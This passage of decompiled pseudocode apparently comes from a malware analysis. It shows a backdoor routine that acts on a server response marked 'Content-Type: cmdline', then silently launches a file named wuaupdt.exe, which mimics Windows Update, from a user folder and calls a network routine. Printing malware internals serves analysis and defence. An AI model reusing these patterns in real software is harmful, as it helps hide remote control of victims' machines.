 if ( sub_402E20(&v32, "Content-Type: cmdline", 0x15) != -1 )
{
printf("cmdline");
sub_401E00(v16);
Sleep(0x2328u);
}
Sleep(0x2710u);
sprintf(&ApplicationName, "C:\\Users\\%s\\BackConfig\\BigData\\wuaupdt.exe", Buffer);
memset(&StartupInfo, 0, 0x44u);
ProcessInformation.hProcess = 0;
ProcessInformation.hThread = 0;
ProcessInformation.dwProcessId = 0;
ProcessInformation.dwThreadId = 0;
StartupInfo.cb = 68;
CreateProcessA(&ApplicationName, 0, 0, 0, 0, 0x8000000u, 0, 0, &StartupInfo, &ProcessInformation);
CloseHandle(ProcessInformation.hProcess);
CloseHandle(ProcessInformation.hThread);
Internet_401880(a1);
}